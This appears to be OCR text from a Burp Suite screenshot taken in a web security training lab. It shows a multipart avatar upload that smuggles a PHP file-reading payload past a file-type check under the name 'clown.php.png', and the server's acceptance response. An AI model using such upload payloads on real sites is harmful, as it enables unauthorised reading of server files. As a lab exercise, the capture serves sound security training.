 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
100 https://ac3b1f291e83171ac0b8a... POST /my-account/avatar ✓ 403 346 HTML ✓ 18.200.141.238 20
101 https://ac3b1f291e83171ac0b8a... GET /academyLabHeader 101 147 ✓ 18.200.141.238 20
102 https://ac3b1f291e83171ac0b8a... POST /my-account/avatar ✓ ✓ 200 325 HTML ✓ 18.200.141.238 20
103 https://ac3b1f291e83171ac0b8a... GET /my-account 200 5830 HTML &#87;&#101;&#98;&#32;... ✓ 18.200.141.238 20
104 https://ac3b1f291e83171ac0b8a... GET /files/avatars/clown.php.png 200 302 text png ✓ 18.200.141.238 20
105 https://ac3b1f291e83171ac0b8a... GET /academyLabHeader 101 147 ✓ 18.200.141.238 20
Original request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac3b1f291e83171ac0b8a6a400680062.web-s
3 Cookie: session=6QANEtWspmJnotAZWeaMu2b0JnNo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; 01.0
5 Accept: text/html,application/xhtml+xml,appl q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary= 42488314115870822417943­86
9 Content-Length: 544
10 Origin: https://ac3b1f291e83171ac0b8a6a40068
11 Referer: https://ac3b1f291e83171ac0b8a6a4006 y-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------282674248831411
21 Content-Disposition: form-data; name="avatar
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/s
25
26 -----------------------------282674248831411
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------282674248831411
31 Content-Disposition: form-data; name="csrf"
32
33 IjSwEznpGuziqcR53SDnx54m3SfQ04SG
34 -----------------------------282674248831411
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions Turbo Intruder Send to turbo intruder
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 May 2022 00:15:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 134
8
9 The file avatars/clown.php.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>